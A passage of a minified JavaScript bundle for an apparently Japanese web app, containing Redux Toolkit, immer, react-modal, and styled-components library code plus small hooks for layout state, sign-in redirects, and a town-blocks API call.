t?ex(t):[t,r,void 0],l=s[0],c=s[1],u=s[2];if("function"==typeof e)a=function(){return ev(e())};else{var d=ev(e);a=function(){return d}}function f(e,t){void 0===e&&(e=a());var r=en([l[t.type]],c.filter(function(e){return(0,e.matcher)(t)}).map(function(e){return e.reducer}));return 0===r.filter(function(e){return!!e}).length&&(r=[u]),r.reduce(function(e,r){if(r)if(o(e)){var n=r(e,t);return void 0===n?e:n}else{if(i(e))return Z(e,function(e){return r(e,t)});var n=r(e,t);if(void 0===n){if(null===e)return e;throw Error("A case reducer on a non-draftable value must not return undefined")}return n}return e},e)}return f.getInitialState=a,f}(n,function(e){for(var t in d)e.addCase(t,d[t]);for(var r=0;r<s.length;r++){var n=s[r];e.addMatcher(n.matcher,n.reducer)}u&&e.addDefaultCase(u)})}return s.forEach(function(e){var t,n,o=a[e],i=r+"/"+e;"reducer"in o?(t=o.reducer,n=o.prepare):t=o,l[e]=t,c[i]=t,u[e]=n?em(i,n):em(i)}),{name:r,reducer:function(e,r){return t||(t=d()),t(e,r)},actions:u,caseReducers:l,getInitialState:function(){return t||(t=d()),t.getInitialState()}}}function eC(e){return function(t,r){var n=function(t){var n;if(ep(n=r)&&"type"in n&&"string"==typeof r.type&&Object.keys(r).every(eg))e(r.payload,t);else e(r,t)};return isDraft3(t)?(n(t),t):createNextState3(t,n)}}function eA(e,t){return t(e)}function ek(e){return Array.isArray(e)||(e=Object.values(e)),e}var ej=function(e){void 0===e&&(e=21);for(var t="",r=e;r--;)t+="ModuleSymbhasOwnPr-0123456789ABCDEFGHNRVfgctiUvz_KqYTJkLxpZXIjQW"[64*Math.random()|0];return t},eS=["name","message","stack","code"],eE=function(e,t){this.payload=e,this.meta=t},eO=function(e,t){this.payload=e,this.meta=t},eT=function(e){if("object"==typeof e&&null!==e){for(var t={},r=0;r<eS.length;r++){var n=eS[r];"string"==typeof e[n]&&(t[n]=e[n])}return t}return{message:String(e)}},ez=function(){function e(e,t,r){var n=em(e+"/fulfilled",function(e,t,r,n){return{payload:e,meta:ef(ed({},n||{}),{arg:r,requestId:t,requestStatus:"fulfilled"})}}),o=em(e+"/pending",function(e,t,r){return{payload:void 0,meta:ef(ed({},r||{}),{arg:t,requestId:e,requestStatus:"pending"})}}),i=em(e+"/rejected",function(e,t,n,o,i){return{payload:o,error:(r&&r.serializeError||eT)(e||"Rejected"),meta:ef(ed({},i||{}),{arg:n,requestId:t,rejectedWithValue:!!o,requestStatus:"rejected",aborted:(null==e?void 0:e.name)==="AbortError",condition:(null==e?void 0:e.name)==="ConditionError"})}}),a="undefined"!=typeof AbortController?AbortController:function(){function e(){this.signal={aborted:!1,addEventListener:function(){},dispatchEvent:function(){return!1},onabort:function(){},removeEventListener:function(){},reason:void 0,throwIfAborted:function(){}}}return e.prototype.abort=function(){},e}();return Object.assign(function(e){return function(s,l,c){var u,d=(null==r?void 0:r.idGenerator)?r.idGenerator(e):ej(),f=new a;function h(e){u=e,f.abort()}var p=function(){var a,p,m;return a=this,p=null,m=function(){var a,p,m,g,y,b;return er(this,function(v){switch(v.label){case 0:var w;if(v.trys.push([0,4,,5]),null===(w=g=null==(a=null==r?void 0:r.condition)?void 0:a.call(r,e,{getState:l,extra:c}))||"object"!=typeof w||"function"!=typeof w.then)return[3,2];return[4,g];case 1:g=v.sent(),v.label=2;case 2:if(!1===g||f.signal.aborted)throw{name:"ConditionError",message:"Aborted due to condition callback returning false."};return y=new Promise(function(e,t){return f.signal.addEventListener("abort",function(){return t({name:"AbortError",message:u||"Aborted"})})}),s(o(d,e,null==(p=null==r?void 0:r.getPendingMeta)?void 0:p.call(r,{requestId:d,arg:e},{getState:l,extra:c}))),[4,Promise.race([y,Promise.resolve(t(e,{dispatch:s,getState:l,extra:c,requestId:d,signal:f.signal,abort:h,rejectWithValue:function(e,t){return new eE(e,t)},fulfillWithValue:function(e,t){return new eO(e,t)}})).then(function(t){if(t instanceof eE)throw t;return t instanceof eO?n(t.payload,d,e,t.meta):n(t,d,e)})])];case 3:return m=v.sent(),[3,5];case 4:return m=(b=v.sent())instanceof eE?i(null,d,e,b.payload,b.meta):i(b,d,e),[3,5];case 5:return r&&!r.dispatchConditionRejection&&i.match(m)&&m.meta.condition||s(m),[2,m]}})},new Promise(function(e,t){var r=function(e){try{o(m.next(e))}catch(e){t(e)}},n=function(e){try{o(m.throw(e))}catch(e){t(e)}},o=function(t){return t.done?e(t.value):Promise.resolve(t.value).then(r,n)};o((m=m.apply(a,null)).next())})}();return Object.assign(p,{abort:h,requestId:d,arg:e,unwrap:function(){return p.then(eI)}})}},{pending:o,rejected:i,fulfilled:n,typePrefix:e})}return e.withTypes=function(){return e},e}();function eI(e){if(e.meta&&e.meta.rejectedWithValue)throw e.payload;if(e.error)throw e.error;return e.payload}var eR=function(e,t){var r;return(r=e)&&"function"==typeof r.match?e.match(t):e(t)};function eM(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return function(t){return e.some(function(e){return eR(e,t)})}}var eP=function(e,t){if("function"!=typeof e)throw TypeError(t+" is not a function")},eL=function(){},eH=function(e,t){var r=e.signal;r.aborted||("reason"in r||Object.defineProperty(r,"reason",{enumerable:!0,value:t,configurable:!0,writable:!0}),e.abort(t))},eF="listener",eB="completed",eD="cancelled",eN=eF+"-"+eD,eU=function(e){this.code=e,this.name="TaskAbortError",this.message="task "+eD+" (reason: "+e+")"},eV=function(e){if(e.aborted)throw new eU(e.reason)};Object.assign;var e$="listenerMiddleware",eW=function(e){var t=e.type,r=e.actionCreator,n=e.matcher,o=e.predicate,i=e.effect;if(t)o=em(t).match;else if(r)t=r.type,o=r.match;else if(n)o=n;else if(o);else throw Error("Creating or removing a listener requires one of the known fields for matching an action");return eP(i,"options.listener"),{predicate:o,type:t,effect:i}};em(e$+"/add"),em(e$+"/removeAll"),em(e$+"/remove"),"function"==typeof queueMicrotask&&queueMicrotask.bind("undefined"!=typeof window?window:void 0!==r.g?r.g:globalThis),"undefined"!=typeof window&&window.requestAnimationFrame&&window.requestAnimationFrame,!function(){function e(e,t){var r=c[e];return r?r.enumerable=t:c[e]=r={configurable:!0,enumerable:t,get:function(){var t=this[V];return G.get(t,e)},set:function(t){var r=this[V];G.set(r,e,t)}},r}function t(e){for(var t=e.length-1;t>=0;t--){var o=e[t][V];if(!o.P)switch(o.i){case 5:n(o)&&T(o);break;case 4:r(o)&&T(o)}}}function r(e){for(var t=e.t,r=e.k,n=W(r),o=n.length-1;o>=0;o--){var i=n[o];if(i!==V){var a=t[i];if(void 0===a&&!l(t,i))return!0;var s=r[i],c=s&&s[V];if(c?c.t!==a:!u(s,a))return!0}}var d=!!t[V];return n.length!==W(t).length+ +!d}function n(e){var t=e.k;if(t.length!==e.t.length)return!0;var r=Object.getOwnPropertyDescriptor(t,t.length-1);if(r&&!r.get)return!0;for(var n=0;n<t.length;n++)if(!t.hasOwnProperty(n))return!0;return!1}var i,s,c={};i="ES5",s={J:function(t,r){var n=Array.isArray(t),o=function(t,r){if(t){for(var n=Array(r.length),o=0;o<r.length;o++)Object.defineProperty(n,""+o,e(o,!0));return n}var i=q(r);delete i[V];for(var a=W(i),s=0;s<a.length;s++){var l=a[s];i[l]=e(l,t||!!i[l].enumerable)}return Object.create(Object.getPrototypeOf(r),i)}(n,t),i={i:n?5:4,A:r?r.A:L,P:!1,I:!1,R:{},l:r,t:t,k:o,o:null,g:!1,C:!1};return Object.defineProperty(o,V,{value:i,writable:!0}),o},S:function(e,r,i){i?o(r)&&r[V].A===e&&t(e.p):(e.u&&function e(t){if(t&&"object"==typeof t){var r=t[V];if(r){var o=r.t,i=r.k,s=r.R,c=r.i;if(4===c)a(i,function(t){t!==V&&(void 0!==o[t]||l(o,t)?s[t]||e(i[t]):(s[t]=!0,T(r)))}),a(o,function(e){void 0!==i[e]||l(i,e)||(s[e]=!1,T(r))});else if(5===c){if(n(r)&&(T(r),s.length=!0),i.length<o.length)for(var u=i.length;u<o.length;u++)s[u]=!1;else for(var d=o.length;d<i.length;d++)s[d]=!0;for(var f=Math.min(i.length,o.length),h=0;h<f;h++)i.hasOwnProperty(h)||(s[h]=!0),void 0===s[h]&&e(i[h])}}}}(e.p[0]),t(e.p))},K:function(e){return 4===e.i?r(e):n(e)}},Y.ES5||(Y[i]=s)}()},14270:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.resetState=function(){var e=document.getElementsByTagName("html")[0];for(var t in r)o(e,r[t]);var i=document.body;for(var a in n)o(i,n[a]);r={},n={}},t.log=function(){};var r={},n={};function o(e,t){e.classList.remove(t)}var i=function(e,t,r){r.forEach(function(r){t[r]||(t[r]=0),t[r]+=1,e.add(r)})},a=function(e,t,r){r.forEach(function(r){t[r]&&(t[r]-=1),0===t[r]&&e.remove(r)})};t.add=function(e,t){return i(e.classList,"html"==e.nodeName.toLowerCase()?r:n,t.split(" "))},t.remove=function(e,t){return a(e.classList,"html"==e.nodeName.toLowerCase()?r:n,t.split(" "))}},14762:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(61913),o=r(77949);let i=()=>{let{bottomContentsHeight:e,footerMarginBottom:t,breakPoint:r}=(0,n.GV)(e=>e.layoutStates),i=(0,n.jL)();return{bottomContentsHeight:e,footerMarginBottom:t,breakPoint:r,methods:{setFooterMarginBottom:e=>{i((0,o.EW)(e))},resetFooterMarginBottom:()=>{i((0,o.EW)())},setBottomContentsHeight:e=>{i((0,o.fh)(e))},resetBottomContentsHeight:()=>{i((0,o.fh)())}}}}},16043:(e,t,r)=>{"use strict";function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function o(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function i(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?o(Object(r),!0).forEach(function(t){!function(e,t,r){var o;(o=function(e,t){if("object"!=n(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,t||"default");if("object"!=n(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(t,"string"),(t="symbol"==n(o)?o:o+"")in e)?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r}(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function a(e){return"Minified Redux error #"+e+"; visit https://redux.js.org/Errors?code="+e+" for the full message or use the non-minified dev environment for full errors. "}r.d(t,{Tw:()=>h,HY:()=>d,Zz:()=>f,y$:()=>u});var s="function"==typeof Symbol&&Symbol.observable||"@@observable",l=function(){return Math.random().toString(36).substring(7).split("").join(".")},c={INIT:"@@redux/INIT"+l(),REPLACE:"@@redux/REPLACE"+l(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+l()}};function u(e,t,r){if("function"==typeof t&&"function"==typeof r||"function"==typeof r&&"function"==typeof arguments[3])throw Error(a(0));if("function"==typeof t&&void 0===r&&(r=t,t=void 0),void 0!==r){if("function"!=typeof r)throw Error(a(1));return r(u)(e,t)}if("function"!=typeof e)throw Error(a(2));var n,o=e,i=t,l=[],d=l,f=!1;function h(){d===l&&(d=l.slice())}function p(){if(f)throw Error(a(3));return i}function m(e){if("function"!=typeof e)throw Error(a(4));if(f)throw Error(a(5));var t=!0;return h(),d.push(e),function(){if(t){if(f)throw Error(a(6));t=!1,h();var r=d.indexOf(e);d.splice(r,1),l=null}}}function g(e){if(!function(e){if("object"!=typeof e||null===e)return!1;for(var t=e;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}(e))throw Error(a(7));if(void 0===e.type)throw Error(a(8));if(f)throw Error(a(9));try{f=!0,i=o(i,e)}finally{f=!1}for(var t=l=d,r=0;r<t.length;r++)(0,t[r])();return e}return g({type:c.INIT}),(n={dispatch:g,subscribe:m,getState:p,replaceReducer:function(e){if("function"!=typeof e)throw Error(a(10));o=e,g({type:c.REPLACE})}})[s]=function(){var e;return(e={subscribe:function(e){if("object"!=typeof e||null===e)throw Error(a(11));function t(){e.next&&e.next(p())}return t(),{unsubscribe:m(t)}}})[s]=function(){return this},e},n}function d(e){for(var t,r=Object.keys(e),n={},o=0;o<r.length;o++){var i=r[o];"function"==typeof e[i]&&(n[i]=e[i])}var s=Object.keys(n);try{Object.keys(n).forEach(function(e){var t=n[e];if(void 0===t(void 0,{type:c.INIT}))throw Error(a(12));if(void 0===t(void 0,{type:c.PROBE_UNKNOWN_ACTION()}))throw Error(a(13))})}catch(e){t=e}return function(e,r){if(void 0===e&&(e={}),t)throw t;for(var o=!1,i={},l=0;l<s.length;l++){var c=s[l],u=n[c],d=e[c],f=u(d,r);if(void 0===f)throw r&&r.type,Error(a(14));i[c]=f,o=o||f!==d}return(o=o||s.length!==Object.keys(e).length)?i:e}}function f(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return 0===t.length?function(e){return e}:1===t.length?t[0]:t.reduce(function(e,t){return function(){return e(t.apply(void 0,arguments))}})}function h(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return function(e){return function(){var r=e.apply(void 0,arguments),n=function(){throw Error(a(15))},o={getState:r.getState,dispatch:function(){return n.apply(void 0,arguments)}},s=t.map(function(e){return e(o)});return n=f.apply(void 0,s)(r.dispatch),i(i({},r),{},{dispatch:n})}}}},17811:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(14762),o=r(89099);let i=()=>{let{breakPoint:e}=(0,n.u)(),t=decodeURI((0,o.useRouter)().asPath),r="sp"===e?"/s/users/sign_in?user_return_to=".concat(t):"/users/sign_in?user_return_to=".concat(t);return{signInPath:r,redirectSignIn:()=>{window.location.href=r}}}},18086:(e,t,r)=>{"use strict";r.d(t,{X:()=>o});var n=r(29728);let o={get:e=>(0,n.w)(n.S.get("/web_api/v1/blocks",{params:{town_id:e}}))}},18933:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(56557),o=r.n(n);r(69776),o().locale("ja");let i=o()},19547:(e,t,r)=>{"use strict";r.d(t,{Fr:()=>i,Pf:()=>s,aR:()=>a});var n=r(39746),o=r.n(n);let i=e=>!!new(o()).UAParser(e).getDevice().type,a=e=>"iOS"===new n.UAParser(e).getOS().name,s=e=>new n.UAParser(e).getOS().name},20184:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.resetState=function(){i&&(i.removeAttribute?i.removeAttribute("aria-hidden"):null!=i.length?i.forEach(function(e){return e.removeAttribute("aria-hidden")}):document.querySelectorAll(i).forEach(function(e){return e.removeAttribute("aria-hidden")})),i=null},t.log=function(){},t.assertNodeList=a,t.setElement=function(e){var t=e;if("string"==typeof t&&o.canUseDOM){var r=document.querySelectorAll(t);a(r,t),t=r}return i=t||i},t.validateElement=s,t.hide=function(e){var t=!0,r=!1,n=void 0;try{for(var o,i=s(e)[Symbol.iterator]();!(t=(o=i.next()).done);t=!0)o.value.setAttribute("aria-hidden","true")}catch(e){r=!0,n=e}finally{try{!t&&i.return&&i.return()}finally{if(r)throw n}}},t.show=function(e){var t=!0,r=!1,n=void 0;try{for(var o,i=s(e)[Symbol.iterator]();!(t=(o=i.next()).done);t=!0)o.value.removeAttribute("aria-hidden")}catch(e){r=!0,n=e}finally{try{!t&&i.return&&i.return()}finally{if(r)throw n}}},t.documentNotReadyOrSSRTesting=function(){i=null};var n=function(e){return e&&e.__esModule?e:{default:e}}(r(68547)),o=r(36078),i=null;function a(e,t){if(!e||!e.length)throw Error("react-modal: No elements were found for selector "+t+".")}function s(e){var t=e||i;return t?Array.isArray(t)||t instanceof HTMLCollection||t instanceof NodeList?t:[t]:((0,n.default)(!1,"react-modal: App element is not defined. Please use `Modal.setAppElement(el)` or set `appElement={el}`. This is needed so screen readers don't see main content when modal is opened. It is not recommended, but you can opt-out by setting `ariaHideApp={false}`."),[])}},21626:(e,t,r)=>{"use strict";r.d(t,{NP:()=>eS,DU:()=>ez,AH:()=>eb,Ay:()=>eR,i7:()=>eI});var n=r(97225),o=r(14232),i=r(33875),a=r.n(i);let s=function(e){function t(e,t,n){var o=t.trim().split(p);t=o;var i=o.length,a=e.length;switch(a){case 0:case 1:var s=0;for(e=0===a?"":e[0]+" ";s<i;++s)t[s]=r(e,t[s],n).trim();break;default:var l=s=0;for(t=[];s<i;++s)for(var c=0;c<a;++c)t[l++]=r(e[c]+" ",o[s],n).trim()}return t}function r(e,t,r){var n=t.charCodeAt(0);switch(33>n&&(n=(t=t.trim()).charCodeAt(0)),n){case 38:return t.replace(m,"$1"+e.trim());case 58:return e.trim()+t.replace(m,"$1"+e.trim());default:if(0<+r&&0<t.indexOf("\f"))return t.replace(m,(58===e.charCodeAt(0)?"":"$1")+e.trim())}return e+t}function n(e,t,r,i){var a=e+";",s=2*t+3*r+4*i;if(944===s){e=a.indexOf(":",9)+1;var l=a.substring(e,a.length-1).trim();return l=a.substring(0,e).trim()+l+";",1===O||2===O&&o(l,1)?"-webkit-"+l+l:l}if(0===O||2===O&&!o(a,1))return a;switch(s){case 1015:return 97===a.charCodeAt(10)?"-webkit-"+a+a:a;case 951:return 116===a.charCodeAt(3)?"-webkit-"+a+a:a;case 963:return 110===a.charCodeAt(5)?"-webkit-"+a+a:a;case 1009:if(100!==a.charCodeAt(4))break;case 969:case 942:return"-webkit-"+a+a;case 978:return"-webkit-"+a+"-moz-"+a+a;case 1019:case 983:return"-webkit-"+a+"-moz-"+a+"-ms-"+a+a;case 883:if(45===a.charCodeAt(8))return"-webkit-"+a+a;if(0<a.indexOf("image-set(",11))return a.replace(k,"$1-webkit-$2")+a;break;case 932:if(45===a.charCodeAt(4))switch(a.charCodeAt(5)){case 103:return"-webkit-box-"+a.replace("-grow","")+"-webkit-"+a+"-ms-"+a.replace("grow","positive")+a;case 115:return"-webkit-"+a+"-ms-"+a.replace("shrink","negative")+a;case 98:return"-webkit-"+a+"-ms-"+a.replace("basis","preferred-size")+a}return"-webkit-"+a+"-ms-"+a+a;case 964:return"-webkit-"+a+"-ms-flex-"+a+a;case 1023:if(99!==a.charCodeAt(8))break;return"-webkit-box-pack"+(l=a.substring(a.indexOf(":",15)).replace("flex-","").replace("space-between","justify"))+"-webkit-"+a+"-ms-flex-pack"+l+a;case 1005:return f.test(a)?a.replace(d,":-webkit-")+a.replace(d,":-moz-")+a:a;case 1e3:switch(t=(l=a.substring(13).trim()).indexOf("-")+1,l.charCodeAt(0)+l.charCodeAt(t)){case 226:l=a.replace(v,"tb");break;case 232:l=a.replace(v,"tb-rl");break;case 220:l=a.replace(v,"lr");break;default:return a}return"-webkit-"+a+"-ms-"+l+a;case 1017:if(-1===a.indexOf("sticky",9))break;case 975:switch(t=(a=e).length-10,s=(l=(33===a.charCodeAt(t)?a.substring(0,t):a).substring(e.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|l.charCodeAt(7))){case 203:if(111>l.charCodeAt(8))break;case 115:a=a.replace(l,"-webkit-"+l)+";"+a;break;case 207:case 102:a=a.replace(l,"-webkit-"+(102<s?"inline-":"")+"box")+";"+a.replace(l,"-webkit-"+l)+";"+a.replace(l,"-ms-"+l+"box")+";"+a}return a+";";case 938:if(45===a.charCodeAt(5))switch(a.charCodeAt(6)){case 105:return l=a.replace("-items",""),"-webkit-"+a+"-webkit-box-"+l+"-ms-flex-"+l+a;case 115:return"-webkit-"+a+"-ms-flex-item-"+a.replace(_,"")+a;default:return"-webkit-"+a+"-ms-flex-line-pack"+a.replace("align-content","").replace(_,"")+a}break;case 973:case 989:if(45!==a.charCodeAt(3)||122===a.charCodeAt(4))break;case 931:case 953:if(!0===A.test(e))return 115===(l=e.substring(e.indexOf(":")+1)).charCodeAt(0)?n(e.replace("stretch","fill-available"),t,r,i).replace(":fill-available",":stretch"):a.replace(l,"-webkit-"+l)+a.replace(l,"-moz-"+l.replace("fill-",""))+a;break;case 962:if(a="-webkit-"+a+(102===a.charCodeAt(5)?"-ms-"+a:"")+a,211===r+i&&105===a.charCodeAt(13)&&0<a.indexOf("transform",10))return a.substring(0,a.indexOf(";",27)+1).replace(h,"$1-webkit-$2")+a}return a}function o(e,t){var r=e.indexOf(1===t?":":"{"),n=e.substring(0,3!==t?r:10);return r=e.substring(r+1,e.length-1),R(2!==t?n:n.replace(C,"$1"),r,t)}function i(e,t){var r=n(t,t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2));return r!==t+";"?r.replace(x," or ($1)").substring(4):"("+t+")"}function a(e,t,r,n,o,i,a,s,c,u){for(var d,f=0,h=t;f<I;++f)switch(d=z[f].call(l,e,h,r,n,o,i,a,s,c,u)){case void 0:case!1:case!0:case null:break;default:h=d}if(h!==t)return h}function s(e){return void 0!==(e=e.prefix)&&(R=null,e?"function"!=typeof e?O=1:(O=2,R=e):O=0),s}function l(e,r){var s=e;if(33>s.charCodeAt(0)&&(s=s.trim()),s=[s],0<I){var l=a(-1,r,s,s,S,j,0,0,0,0);void 0!==l&&"string"==typeof l&&(r=l)}var d=function e(r,s,l,d,f){for(var h,p,m,v,x,_=0,C=0,A=0,k=0,z=0,R=0,P=m=h=0,L=0,H=0,F=0,B=0,D=l.length,N=D-1,U="",V="",$="",W="";L<D;){if(p=l.charCodeAt(L),L===N&&0!==C+k+A+_&&(0!==C&&(p=47===C?10:47),k=A=_=0,D++,N++),0===C+k+A+_){if(L===N&&(0<H&&(U=U.replace(u,"")),0<U.trim().length)){switch(p){case 32:case 9:case 59:case 13:case 10:break;default:U+=l.charAt(L)}p=59}switch(p){case 123:for(h=(U=U.trim()).charCodeAt(0),m=1,B=++L;L<D;){switch(p=l.charCodeAt(L)){case 123:m++;break;case 125:m--;break;case 47:switch(p=l.charCodeAt(L+1)){case 42:case 47:e:{for(P=L+1;P<N;++P)switch(l.charCodeAt(P)){case 47:if(42===p&&42===l.charCodeAt(P-1)&&L+2!==P){L=P+1;break e}break;case 10:if(47===p){L=P+1;break e}}L=P}}break;case 91:p++;case 40:p++;case 34:case 39:for(;L++<N&&l.charCodeAt(L)!==p;);}if(0===m)break;L++}if(m=l.substring(B,L),0===h&&(h=(U=U.replace(c,"").trim()).charCodeAt(0)),64===h){switch(0<H&&(U=U.replace(u,"")),p=U.charCodeAt(1)){case 100:case 109:case 115:case 45:H=s;break;default:H=T}if(B=(m=e(s,H,m,p,f+1)).length,0<I&&(x=a(3,m,H=t(T,U,F),s,S,j,B,p,f,d),U=H.join(""),void 0!==x&&0===(B=(m=x.trim()).length)&&(p=0,m="")),0<B)switch(p){case 115:U=U.replace(w,i);case 100:case 109:case 45:m=U+"{"+m+"}";break;case 107:m=(U=U.replace(g,"$1 $2"))+"{"+m+"}",m=1===O||2===O&&o("@"+m,3)?"@-webkit-"+m+"@"+m:"@"+m;break;default:m=U+m,112===d&&(V+=m,m="")}else m=""}else m=e(s,t(s,U,F),m,d,f+1);$+=m,m=F=H=P=h=0,U="",p=l.charCodeAt(++L);break;case 125:case 59:if(1<(B=(U=(0<H?U.replace(u,""):U).trim()).length))switch(0===P&&(45===(h=U.charCodeAt(0))||96<h&&123>h)&&(B=(U=U.replace(" ",":")).length),0<I&&void 0!==(x=a(1,U,s,r,S,j,V.length,d,f,d))&&0===(B=(U=x.trim()).length)&&(U="\0\0"),h=U.charCodeAt(0),p=U.charCodeAt(1),h){case 0:break;case 64:if(105===p||99===p){W+=U+l.charAt(L);break}default:58!==U.charCodeAt(B-1)&&(V+=n(U,h,p,U.charCodeAt(2)))}F=H=P=h=0,U="",p=l.charCodeAt(++L)}}switch(p){case 13:case 10:47===C?C=0:0===1+h&&107!==d&&0<U.length&&(H=1,U+="\0"),0<I*M&&a(0,U,s,r,S,j,V.length,d,f,d),j=1,S++;break;case 59:case 125:if(0===C+k+A+_){j++;break}default:switch(j++,v=l.charAt(L),p){case 9:case 32:if(0===k+_+C)switch(z){case 44:case 58:case 9:case 32:v="";break;default:32!==p&&(v=" ")}break;case 0:v="\\0";break;case 12:v="\\f";break;case 11:v="\\v";break;case 38:0===k+C+_&&(H=F=1,v="\f"+v);break;case 108:if(0===k+C+_+E&&0<P)switch(L-P){case 2:112===z&&58===l.charCodeAt(L-3)&&(E=z);case 8:111===R&&(E=R)}break;case 58:0===k+C+_&&(P=L);break;case 44:0===C+A+k+_&&(H=1,v+="\r");break;case 34:case 39:0===C&&(k=k===p?0:0===k?p:k);break;case 91:0===k+C+A&&_++;break;case 93:0===k+C+A&&_--;break;case 41:0===k+C+_&&A--;break;case 40:0===k+C+_&&(0===h&&(2*z+3*R==533||(h=1)),A++);break;case 64:0===C+A+k+_+P+m&&(m=1);break;case 42:case 47:if(!(0<k+_+A))switch(C){case 0:switch(2*p+3*l.charCodeAt(L+1)){case 235:C=47;break;case 220:B=L,C=42}break;case 42:47===p&&42===z&&B+2!==L&&(33===l.charCodeAt(B+2)&&(V+=l.substring(B,L+1)),v="",C=0)}}0===C&&(U+=v)}R=z,z=p,L++}if(0<(B=V.length)){if(H=s,0<I&&void 0!==(x=a(2,V,H,r,S,j,B,d,f,d))&&0===(V=x).length)return W+V+$;if(V=H.join(",")+"{"+V+"}",0!=O*E){switch(2!==O||o(V,2)||(E=0),E){case 111:V=V.replace(b,":-moz-$1")+V;break;case 112:V=V.replace(y,"::-webkit-input-$1")+V.replace(y,"::-moz-$1")+V.replace(y,":-ms-input-$1")+V}E=0}}return W+V+$}(T,s,r,0,0);return 0<I&&void 0!==(l=a(-2,d,s,s,S,j,d.length,0,0,0))&&(d=l),E=0,j=S=1,d}var c=/^\0+/g,u=/[\0\r\f]/g,d=/: */g,f=/zoo|gra/,h=/([,: ])(transform)/g,p=/,\r+?/g,m=/([\t\r\n ])*\f?&/g,g=/@(k\w+)\s*(\S*)\s*/,y=/::(place)/g,b=/:(read-only)/g,v=/[svh]\w+-[tblr]{2}/,w=/\(\s*(.*)\s*\)/g,x=/([\s\S]*?);/g,_=/-self|flex-/g,C=/[^]*?(:[rp][el]a[\w-]+)[^]*/,A=/stretch|:\s*\w+\-(?:conte|avail)/,k=/([^-])(image-set\()/,j=1,S=1,E=0,O=1,T=[],z=[],I=0,R=null,M=0,P="";return l.use=function e(t){switch(t){case void 0:case null:I=z.length=0;break;default:if("function"==typeof t)z[I++]=t;else if("object"==typeof t)for(var r=0,n=t.length;r<n;++r)e(t[r]);else M=0|!!t}return e},l.set=s,void 0!==e&&s(e),l},l={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};var c=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|disableRemotePlayback|download|draggable|encType|enterKeyHint|fetchpriority|fetchPriority|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSi